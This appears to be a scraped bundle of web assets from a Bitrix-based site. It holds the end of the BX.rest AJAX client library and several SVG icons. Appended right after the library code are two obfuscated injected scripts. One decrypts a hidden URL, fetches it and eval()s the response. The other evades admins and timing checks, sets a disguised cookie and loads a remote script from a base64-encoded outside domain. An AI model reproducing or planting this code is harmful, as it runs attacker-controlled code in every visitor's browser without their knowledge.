			xhr.withCredentials = true;
		}

		var bRequestCompleted = false;

		// IE fix
		xhr.onprogress = function(){};
		xhr.ontimeout = function(){};
		xhr.timeout = 0;

		xhr.onload = function()
		{
			if(bRequestCompleted)
				return;

			xhr.onload = function() {};

			var bSuccess = ajax.isSuccess(xhr);

			var status = xhr.status;
			if(bSuccess)
			{
				var data = xhr.responseText;

				if(data.length > 0)
				{
					try
					{
						data = JSON.parse(data);
					}
					catch(e)
					{
						bSuccess = false;
					}
				}

				if (status == 401)
				{
					if (data.extended_error === 'user_not_authorized' && loginAttempt === 0)
					{
						if (data.sessid)
						{
							console.warn('BX.rest: csrf-token has expired, replace to a new token');
							BX.message({'bitrix_sessid': data.sessid});
						}

						if('BXDesktopSystem' in window)
						{
							console.warn('BX.rest: you are not authorized, trying to log in');
							config.loginAttempt = 1;
							BXDesktopSystem.Login({
								// todo: support auth failure callback in future (when it is ready)
								success: function()
								{
									console.warn('BX.rest: successfully logged in, repeating request');
									if (!hasCallback)
									{
										config.callback = function(result)
										{
											if (result.error())
											{
												promise.reject(result);
											}
											else
											{
												promise.fulfill(result);
											}
										}
									}
									ajax(config);
								}
							});
							return true;
						}
					}
					else if (data.sessid && !withoutRestoringCsrf)
					{
						BX.message({'bitrix_sessid': data.sessid});
						console.warn('BX.rest: your csrf-token has expired, send query with a new token');

						config.withoutRestoringCsrf = true;

						if (!hasCallback)
						{
							config.callback = function(result)
							{
								if (result.error())
								{
									promise.reject(result);
								}
								else
								{
									promise.fulfill(result);
								}
							}
						}
						ajax(config);

						return true;
					}
				}
				else if (status == 0)
				{
					data = {result: {}, error: "ERROR_NETWORK", error_description: "A network error occurred while the request was being executed."};
				}
				else
				{
					if (status == 200)
					{
						if (data.length <= 0)
						{
							data = {result: {}, error: "BLANK_ANSWER", error_description: "Empty answer with correct http code, network error possible."};
						}
					}
					else if (data.length <= 0)
					{
						data = {result: {}, error: "BLANK_ANSWER_WITH_ERROR_CODE", error_description: 'Empty answer with error http code: '+status};
					}
				}
			}

			xhr = null;
			if(bSuccess)
			{
				var res = new ajaxResult(data, config, status);
				if(hasCallback)
				{
					config.callback.apply(window, [res]);
				}
				else
				{
					if (res.error())
					{
						promise.reject(res);
					}
					else
					{
						promise.fulfill(res);
					}
				}
			}
			else
			{
				var res = new ajaxResult({
					error: "ERROR_UNEXPECTED_ANSWER",
					error_description: "Server returned an unexpected response.",
					ex: {}
				}, config, 0);
				if(hasCallback)
				{
					config.callback.apply(window, [res]);
				}
				else
				{
					promise.reject(res);
				}
			}
		};

		xhr.onerror = function(e)
		{
			var res = new ajaxResult({
				error: "ERROR_NETWORK",
				error_description: "A network error occurred while the request was being executed.",
				ex: e
			}, config, 0);
			if(hasCallback)
			{
				config.callback.apply(window, [res]);
			}
			else
			{
				promise.reject(res);
			}
		};

		var query_data = '';
		if (config.queryParams)
		{
			query_data = Utils.buildQueryString(config.queryParams);
		}
		else if (typeof BX.bitrix_sessid !== 'undefined')
		{
			query_data = 'sessid=' + BX.bitrix_sessid();
		}

		if(typeof config.start !== 'undefined')
		{
			query_data += '&start=' + parseInt(config.start);
		}

		if(!!config.data)
		{
			ajax.prepareData(config.data, '', function(res)
			{
				query_data += '&' + res;
				xhr.send(query_data);
				sendCallback(xhr);
			});
		}
		else
		{
			xhr.send(query_data);
			sendCallback(xhr);
		}

		return hasCallback || !promise? xhr: promise;
	};

	ajax.batch = function(calls, callback, bHaltOnError, sendCallback, endpoint, queryParams, cors, logTag)
	{
		return ajax({
			method: 'batch',
			data: {halt: !!bHaltOnError ? 1 : 0, cmd: calls},
			callback: function(res, config, status)
			{
				if(!callback)
				{
					return false;
				}

				var error = res.error();
				var data = res.data();
				var result = Utils.isArray(calls) ? [] : {};

				for(var i in calls)
				{
					if(!!calls[i] && calls.hasOwnProperty(i))
					{
						if(Utils.isString(calls[i]))
						{
							var q = calls[i].split('?');
						}
						else
						{
							q = [
								Utils.isArray(calls[i]) ? calls[i][0] : calls[i].method,
								Utils.isArray(calls[i]) ? calls[i][1] : calls[i].data
							];
						}

						if (
							data
							&& typeof data.result !== 'undefined'
							&& (
								typeof data.result[i] !== 'undefined'
								|| typeof data.result_error[i] !== 'undefined'
							)
						)
						{
							result[i] = new ajaxResult({
								result: typeof data.result[i] !== 'undefined' ? data.result[i] : {},
								error: data.result_error[i] || undefined,
								total: data.result_total[i],
								time: data.result_time[i],
								next: data.result_next[i]
							}, {
								method: q[0],
								data: q[1],
								callback: callback,
								endpoint: endpoint,
								queryParams: queryParams,
								cors: cors
							}, res.status);
						}
						else if (error)
						{
							result[i] = new ajaxResult({
								result: {},
								error: error.ex,
								total: 0
							}, {
								method: q[0],
								data: q[1],
								callback: callback,
								endpoint: endpoint,
								queryParams: queryParams,
								cors: cors
							}, res.status);
						}
					}
				}

				callback.apply(window, [result]);
			},
			sendCallback: sendCallback,
			endpoint: endpoint,
			queryParams: queryParams,
			cors: cors,
			logTag: logTag
		});
	};

	ajax.xhr = function()
	{
		return new XMLHttpRequest();
	};

	ajax.escape = function(str)
	{
		return encodeURIComponent(str);
	};

	ajax.prepareData = function(arData, prefix, callback)
	{
		var data = '', objects = [];
		if(Utils.isString(arData) || arData === null)
		{
			callback.call(document, arData || '');
		}
		else
		{
			for(var i in arData)
			{
				if(!arData.hasOwnProperty(i))
				{
					continue;
				}

				var name = ajax.escape(i);

				if(prefix)
					name = prefix + '[' + name + ']';

				if(typeof arData[i] === 'object')
				{
					if(Utils.isArray(arData[i]) && arData[i].length <= 0)
					{
						continue;
					}

					objects.push([name, arData[i]]);
				}
				else
				{
					if(data.length > 0)
					{
						data += '&';
					}

					if(typeof arData[i] === 'boolean')
					{
						data += name + '=' + (arData[i]? 1: 0);
					}
					else
					{
						data += name + '=' + ajax.escape(arData[i])
					}
				}
			}

			var cnt = objects.length;
			if(cnt > 0)
			{
				var cb = function(str)
				{
					data += (!!str ? '&' : '') + str;
					if(--cnt <= 0)
					{
						callback.call(document, data)
					}
				};

				var cnt1 = cnt;
				for(var i = 0; i < cnt1; i++)
				{
					if(Utils.isDomNode(objects[i][1]))
					{
						if(objects[i][1].tagName.toUpperCase() === 'INPUT' && objects[i][1].type === 'file')
						{
							if(fileReader.canUse())
							{
								fileReader(objects[i][1], (function(name)
								{
									return function(result)
									{
										if(Utils.isArray(result) && result.length > 0)
										{
											cb(name + '[0]=' + ajax.escape(result[0]) + '&' + name + '[1]=' + ajax.escape(result[1]));
										}
										else
										{
											cb(name + '=');
										}
									}
								})(objects[i][0]));
							}
						}
						else if(typeof objects[i][1].value !== 'undefined')
						{
							cb(objects[i][0] + '=' + ajax.escape(objects[i][1].value));
						}
						else
						{
							cb('');
						}
					}
					else if(Utils.isDate(objects[i][1]))
					{
						cb(objects[i][0] + '=' + ajax.escape(objects[i][1].toJSON()));
					}
					else if(Utils.isArray(objects[i][1]) && objects[i][1].length <= 0)
					{
						cb(objects[i][0] + '=');
					}
					else
					{
						ajax.prepareData(objects[i][1], objects[i][0], cb);
					}
				}
			}
			else
			{
				callback.call(document, data)
			}
		}
	};

	ajax.isSuccess = function(xhr)
	{
		return typeof xhr.status === 'undefined' || (xhr.status >= 200 && xhr.status < 300) || xhr.status === 304 || xhr.status >= 400 && xhr.status < 500 || xhr.status === 1223 || xhr.status === 0;
	};

	var ajaxResult = function(answer, query, status)
	{
		this.answer = answer;
		this.query = Utils.clone(query);
		this.status = status;

		if(typeof this.answer.next !== 'undefined')
		{
			this.answer.next = parseInt(this.answer.next);
		}

		if(typeof this.answer.error !== 'undefined')
		{
			this.answer.ex = new ajaxError(this.status, typeof this.answer.error === 'string' ? this.answer : this.answer.error)
		}
	};

	ajaxResult.prototype.data = function()
	{
		return this.answer.result;
	};

	ajaxResult.prototype.time = function()
	{
		return this.answer.time;
	};

	ajaxResult.prototype.error = function()
	{
		return this.answer.ex;
	};

	ajaxResult.prototype.error_description = function()
	{
		return this.answer.error_description;
	};

	ajaxResult.prototype.more = function()
	{
		return !isNaN(this.answer.next);
	};

	ajaxResult.prototype.total = function()
	{
		return parseInt(this.answer.total);
	};

	ajaxResult.prototype.next = function(cb)
	{
		if(this.more())
		{
			this.query.start = this.answer.next;

			if(!!cb && Utils.isFunction(cb))
			{
				this.query.callback = cb;
			}

			return ajax(this.query);
		}

		return false;
	};

	var ajaxError = function(status, ex)
	{
		this.status = status;
		this.ex = ex;
	};

	ajaxError.prototype.getError = function()
	{
		return this.ex;
	};

	ajaxError.prototype.getStatus = function()
	{
		return this.status;
	};

	ajaxError.prototype.toString = function()
	{
		return this.ex.error + (
			!!this.ex.error_description
				? ': ' + this.ex.error_description
				: ''
		) + ' (' + this.status + ')';
	};

	var arrayBufferToData = function(arrayBuffer)
	{
		var uint8 = new Uint8Array(arrayBuffer);
		var data = '';

		// TypedArray.prototype.forEach is not supported in some browsers as IE.
		if (typeof uint8.forEach === 'function')
		{
			uint8.forEach(function (value)
			{
				data += String.fromCharCode(value);
			});
		}
		else
		{
			var length = uint8.length;
			for (var i = 0; i < length; i += 1)
			{
				data += String.fromCharCode(uint8[i]);
			}
		}
		return btoa(data);
	};

	var fileReader = function(fileInput, cb)
	{
		if(fileReader.canUse())
		{
			var files = fileInput.files,
				len = 0,
				result = fileInput.multiple ? [] : null;

			for(var i = 0, f; f = files[i]; i++)
			{
				var reader = new window.FileReader();

				reader.BXFILENAME = files[i].name;

				reader.onload = function(e)
				{
					e = e || window.event;

					var res = [this.BXFILENAME, arrayBufferToData(e.target.result)];

					if(result === null)
						result = res;
					else
						result.push(res);

					if(--len <= 0)
					{
						cb(result);
					}
				};

				reader.readAsArrayBuffer(f);
			}
			len = i;
			if(len <= 0)
			{
				cb(result);
			}
		}
	};

	fileReader.canUse = function()
	{
		return !!window.FileReader;
	};

})();function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon_telegram.svg
body_size: 386
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22Z" fill="#0088CC"/>
<path d="M10.5874 14.27C10.0589 14.7813 9.53899 15.2883 9.01907 15.7953C8.8386 15.9715 8.63664 16.0703 8.37453 16.0575C8.19836 16.0489 8.09953 15.9715 8.04368 15.8039C7.64836 14.575 7.24446 13.3461 6.84914 12.1129C6.81047 11.9926 6.75461 11.9367 6.6343 11.8981C5.70188 11.6145 4.76516 11.3223 3.83704 11.0258C3.69524 10.9785 3.54914 10.9227 3.42453 10.8367C3.23118 10.7078 3.20539 10.4973 3.37727 10.3426C3.53625 10.2008 3.72532 10.0805 3.92297 10.0032C5.06594 9.55198 6.21321 9.1137 7.36047 8.67112C10.2695 7.54964 13.1784 6.42386 16.0874 5.30237C16.6417 5.08753 17.0671 5.38831 17.007 5.98987C16.9683 6.3723 16.8695 6.75042 16.7921 7.12855C16.1605 10.1106 15.5288 13.0969 14.8929 16.0789C14.7425 16.7879 14.2441 16.9727 13.664 16.543C12.6886 15.8254 11.7132 15.1035 10.7378 14.3817C10.6906 14.343 10.6433 14.3086 10.5874 14.27ZM8.39602 15.1766C8.40891 15.1723 8.4175 15.1723 8.43039 15.168C8.43469 15.1379 8.44328 15.1121 8.44758 15.0864C8.51204 14.4117 8.57649 13.7328 8.63235 13.0582C8.64524 12.9078 8.6968 12.8004 8.80852 12.6973C9.70657 11.8938 10.6046 11.0817 11.4984 10.2739C12.4909 9.38011 13.4835 8.48636 14.4718 7.58831C14.532 7.53245 14.5577 7.43792 14.6007 7.36058C14.5062 7.35198 14.4073 7.31331 14.3214 7.3348C14.2054 7.36487 14.098 7.43362 13.9948 7.49808C11.8077 8.87737 9.61633 10.2567 7.42922 11.636C7.30461 11.7133 7.28313 11.7778 7.33039 11.9153C7.49368 12.3793 7.63977 12.8477 7.79016 13.316C7.99211 13.9348 8.19407 14.5578 8.39602 15.1766Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/envelope.svg
body_size: -250
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="2" y="5" width="20" height="14" stroke="#FFF7BF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 5L12 14L22 5" stroke="#FFF7BF"/>
<path d="M2 19L9 11" stroke="#FFF7BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 19L15 11L22 19Z" stroke="#FFF7BF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/menu.svg
body_size: -300
content:
<svg width="34" height="30" viewBox="0 0 34 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 15H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 29H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon-ks.svg
body_size: 540
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.8877 13.9793C14.346 13.9793 14.7127 14.1626 14.9877 14.5751C15.996 15.996 17.0502 17.4168 18.0586 18.7919C18.5169 19.4335 18.3794 20.3044 17.7377 20.8086C17.0961 21.2669 16.2252 21.1294 15.721 20.4877C14.7127 19.0669 13.6585 17.6919 12.6502 16.271C12.3293 15.8127 12.2835 15.2627 12.5585 14.7585C12.8335 14.2543 13.3377 13.9793 13.8877 13.9793Z" fill="#01A0FE"/>
<path d="M5.04162 21.0835C4.49161 21.0377 4.07911 20.8085 3.80411 20.3043C3.5291 19.8002 3.57494 19.2502 3.94161 18.7918C4.44578 18.1043 4.94995 17.4168 5.45413 16.7293C5.9583 16.0418 6.46247 15.3085 7.01248 14.6209C7.37915 14.1626 7.83749 13.9334 8.43333 14.0251C9.02917 14.1168 9.39584 14.4834 9.57917 15.0335C9.71668 15.4918 9.62501 15.9501 9.35 16.3168C8.70833 17.1876 8.06666 18.1043 7.42498 18.9752C7.05831 19.4793 6.69164 19.9835 6.32497 20.4418C5.9583 20.8544 5.54579 21.0377 5.04162 21.0835Z" fill="#01A0FE"/>
<path d="M22 8.38757C22 9.02925 21.6334 9.53342 20.9917 9.76259C19.7084 10.1751 18.425 10.5876 17.1417 11.0001C16.775 11.1376 16.4083 11.2293 16.0416 11.3668C15.1708 11.6418 14.3 11.1376 14.1625 10.2209C14.025 9.53342 14.4375 8.84591 15.125 8.66258C16.4083 8.25007 17.6917 7.83757 18.975 7.42506C19.3417 7.28756 19.7084 7.19589 20.075 7.05839C20.9459 6.78339 21.7709 7.28756 21.9542 8.1584C21.9542 8.20424 21.9542 8.29591 22 8.38757Z" fill="#01A0FE"/>
<path d="M0 8.3876C0 7.42509 0.916677 6.73758 1.83335 7.01258C3.07087 7.37925 4.30838 7.79176 5.50006 8.20426C5.91257 8.34176 6.37091 8.47927 6.78341 8.61677C7.42509 8.84594 7.79176 9.39594 7.79176 10.0835C7.74592 10.6793 7.28758 11.2293 6.64591 11.3668C6.41674 11.4585 6.14174 11.4585 5.91257 11.3668C4.26255 10.8168 2.65836 10.3126 1.00835 9.76261C0.366671 9.57928 0 9.02927 0 8.3876Z" fill="#01A0FE"/>
<path d="M12.4216 4.03338C12.4216 4.90422 12.4216 5.72923 12.4216 6.60008C12.4216 7.47092 11.7341 8.11259 10.8633 8.06676C10.1758 8.02093 9.57993 7.37925 9.57993 6.64591C9.57993 5.5459 9.57993 4.44588 9.57993 3.30004C9.57993 2.65836 9.57993 2.01669 9.57993 1.37502C9.53409 0.641674 10.2216 0 11.0008 0C11.78 0 12.4216 0.641674 12.4216 1.42085C12.4216 2.29169 12.4216 3.16254 12.4216 4.03338Z" fill="#009FFE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/logo-robot.svg
body_size: 3471
content:
<svg width="182" height="40" viewBox="0 0 182 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.88053 21.2175C9.24605 21.2175 10.353 20.1106 10.353 18.745C10.353 17.3795 9.24605 16.2725 7.88053 16.2725C6.515 16.2725 5.40802 17.3795 5.40802 18.745C5.40802 20.1106 6.515 21.2175 7.88053 21.2175Z" fill="#FF663F"/>
<path d="M7.93795 23.8625H7.82295C7.62169 23.8624 7.42247 23.9029 7.23724 23.9816C7.052 24.0603 6.88457 24.1756 6.74497 24.3206C6.60536 24.4655 6.49647 24.6372 6.42481 24.8253C6.35315 25.0133 6.32021 25.2139 6.32795 25.4151V38.4101C6.32021 38.6112 6.35315 38.8118 6.42481 38.9999C6.49647 39.1879 6.60536 39.3596 6.74497 39.5046C6.88457 39.6495 7.052 39.7648 7.23724 39.8435C7.42247 39.9222 7.62169 39.9627 7.82295 39.9626H7.93795C8.13433 39.9552 8.32731 39.9091 8.50587 39.8271C8.68443 39.745 8.84506 39.6286 8.97858 39.4844C9.11209 39.3402 9.21586 39.1711 9.28396 38.9867C9.35206 38.8024 9.38315 38.6064 9.37546 38.4101V25.4151C9.38315 25.2187 9.35206 25.0227 9.28396 24.8384C9.21586 24.6541 9.11209 24.485 8.97858 24.3408C8.84506 24.1966 8.68443 24.0801 8.50587 23.9981C8.32731 23.916 8.13433 23.87 7.93795 23.8625Z" fill="#FFF7BF"/>
<path d="M39.0456 37.3751L4.71798 3.04751H35.5381V17.1925H26.913C26.5667 17.2064 26.2383 17.3501 25.993 17.595C25.7322 17.9215 25.5902 18.3271 25.5905 18.745C25.5745 19.117 25.7033 19.4807 25.95 19.7595C26.1967 20.0383 26.5419 20.2106 26.913 20.24H37.4931C37.7981 20.24 38.0906 20.1189 38.3062 19.9032C38.5219 19.6875 38.6431 19.395 38.6431 19.09V1.4375C38.6197 1.10388 38.4998 0.78424 38.2981 0.517501L37.9531 0.230001L37.3781 0H1.55547C-0.16953 0 -0.34203 1.8975 0.462972 2.70251C1.26797 3.50751 36.8606 39.6176 36.8606 39.5601C36.9946 39.6992 37.1554 39.8099 37.3333 39.8855C37.5111 39.961 37.7023 40 37.8956 40C38.0888 40 38.28 39.961 38.4579 39.8855C38.6357 39.8099 38.7965 39.6992 38.9306 39.5601L39.0456 39.4451C39.1847 39.311 39.2953 39.1502 39.3709 38.9724C39.4465 38.7946 39.4855 38.6033 39.4855 38.4101C39.4855 38.2169 39.4465 38.0256 39.3709 37.8478C39.2953 37.6699 39.1847 37.5092 39.0456 37.3751Z" fill="#FFF7BF"/>
<path d="M58.1931 13.2825C59.353 13.2526 60.512 13.3685 61.6431 13.6275C62.4342 13.8153 63.1294 14.2856 63.5981 14.95C64.0581 15.7107 64.2785 16.5923 64.2306 17.48C64.2446 18.1107 64.1271 18.7373 63.8856 19.32C63.6946 19.8001 63.3511 20.2042 62.9081 20.47C62.3355 20.8216 61.682 21.0196 61.0106 21.045V21.16L61.8731 21.505C62.1991 21.6576 62.4921 21.8725 62.7356 22.1375C62.9836 22.49 63.1774 22.8776 63.3106 23.2875L64.8631 27.7726H61.5856L60.1481 23.345C60.1006 23.1307 60.0098 22.9283 59.8813 22.7503C59.7527 22.5723 59.5891 22.4225 59.4006 22.31C59.0206 22.0811 58.5771 21.9804 58.1356 22.0225H52.1555V19.9525H58.0781C58.6811 19.9804 59.2844 19.9026 59.8606 19.7225C60.2417 19.6136 60.5693 19.3679 60.7806 19.0325C60.964 18.5767 61.0426 18.0854 61.0106 17.595C61.0441 17.1233 60.9653 16.6504 60.7806 16.215C60.5693 15.8796 60.2417 15.6339 59.8606 15.525C59.2844 15.345 58.6811 15.2671 58.0781 15.295H52.213L51.868 13.3975L53.7655 13.2825H58.1931ZM54.973 13.455V27.7726H51.868V13.455H54.973Z" fill="#FFF7BF"/>
<path d="M74.2931 13.225C75.4146 13.2041 76.5346 13.3199 77.6281 13.57C78.4608 13.745 79.2219 14.1656 79.8131 14.7775C80.4137 15.4001 80.8314 16.1759 81.0206 17.02C81.3197 18.1839 81.4552 19.3838 81.4231 20.5851C81.4582 21.7864 81.3227 22.9867 81.0206 24.1501C80.8444 25.0157 80.4256 25.8134 79.8131 26.4501C79.2219 27.062 78.4608 27.4826 77.6281 27.6576C75.4286 28.1181 73.1576 28.1181 70.9581 27.6576C70.1301 27.47 69.3725 27.0512 68.7731 26.4501C68.1606 25.8134 67.7418 25.0157 67.5656 24.1501C67.2635 22.9867 67.128 21.7864 67.1631 20.5851C67.131 19.3838 67.2665 18.1839 67.5656 17.02C67.7547 16.1759 68.1725 15.4001 68.7731 14.7775C69.3725 14.1764 70.1301 13.7576 70.9581 13.57C72.0516 13.3199 73.1715 13.2041 74.2931 13.225ZM74.2931 15.295C73.493 15.2475 72.6957 15.4269 71.9931 15.8125C71.6924 15.984 71.4301 16.2154 71.2224 16.4923C71.0147 16.7692 70.866 17.0859 70.7856 17.4225C70.5239 18.4555 70.4078 19.52 70.4406 20.5851C70.4083 21.6691 70.5244 22.7525 70.7856 23.8051C70.9658 24.4772 71.3983 25.0539 71.9931 25.4151C72.6957 25.8007 73.493 25.9801 74.2931 25.9326C75.0927 25.974 75.8883 25.795 76.5931 25.4151C77.1879 25.0539 77.6204 24.4772 77.8006 23.8051C78.0618 22.7525 78.1778 21.6691 78.1456 20.5851C78.1784 19.52 78.0623 18.4555 77.8006 17.4225C77.7202 17.0859 77.5715 16.7692 77.3638 16.4923C77.1561 16.2154 76.8938 15.984 76.5931 15.8125C75.8883 15.4326 75.0927 15.2536 74.2931 15.295Z" fill="#FFF7BF"/>
